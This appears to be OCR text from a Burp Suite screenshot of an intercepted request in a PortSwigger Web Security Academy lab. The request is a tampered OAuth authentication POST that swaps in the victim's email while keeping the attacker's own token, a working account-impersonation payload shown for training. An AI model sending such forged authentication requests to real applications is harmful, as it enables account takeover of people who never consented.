 Request to https://ac4a1ff51e5c34b6807dcf5a005800e9.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /authenticate HTTP/1.1
Host: ac4a1ff51e5c34b6807dcf5a005800e9.web-security-academy.net
Connection: close
Content-Length: 103
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Content-Type: application/json
Origin: https://ac4a1ff51e5c34b6807dcf5a005800e9.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://ac4a1ff51e5c34b6807dcf5a005800e9.web-security-academy.net/oauth-callback
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=TBRxu8FoMfAl6p7mCZML5nQqJE2xpSma
{"email":"carlos@carlos-montoya.net","username":"wiener","token":"siph5G_tYbwobGx13zOBztggvNZfxiOBnzbxR8vwM1r"}